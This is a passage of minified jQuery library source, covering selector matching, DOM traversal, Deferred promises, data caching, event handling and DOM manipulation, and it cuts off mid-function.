n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var 